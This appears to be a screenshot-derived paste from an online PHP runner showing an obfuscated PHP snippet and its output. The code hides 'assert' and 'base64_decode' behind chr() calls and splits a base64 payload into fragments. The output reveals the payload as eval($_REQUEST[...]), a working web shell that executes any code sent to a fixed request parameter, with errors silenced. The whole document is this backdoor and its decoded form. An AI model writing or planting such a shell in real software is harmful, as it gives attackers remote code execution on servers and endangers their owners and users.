 1 <?php
2
3 error_reporting(0);
4
5 @$c = array("1JFUVVFU1RbJzlhNzJjM","2Q1ZTc0ZjYwNTFiYjNiMzU","5MGZhOTMxOWZlJ10pOw","MGZhOTMxOWZlJ","MGZhOTMxOWZlJ");
6 @$str="ZXZhbCgkX";
7 @$o0o00o00o00o0o0 = chr(97).chr(115).chr(115).chr(101).chr(114).chr(116);
8 @$ooo00o0o0o0o0o0 = chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);
9 #echo @$o0o00o00o00o0o0;
10 #echo @$ooo00o0o0o0o0o0;
11 @$count = 0;
12 for($x=0;$x<=9;$x++){
13 if (in_array($x, @$c)){
14 @$str=@$str.@$c[@$count];
15 if ($count == 2)
16 {
17 var_dump(@$ooo00o0o0o0o0o0(@$str));
18 @$o0o00o00o00o0o0(@$ooo00o0o0o0o0o0(@$str));
19 }
20 @$count++;
21 }
22 }
23 ?>
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
string(52) "eval($_REQUEST['9a72c3d5e74f6051bb3b3590fa9319fe']);"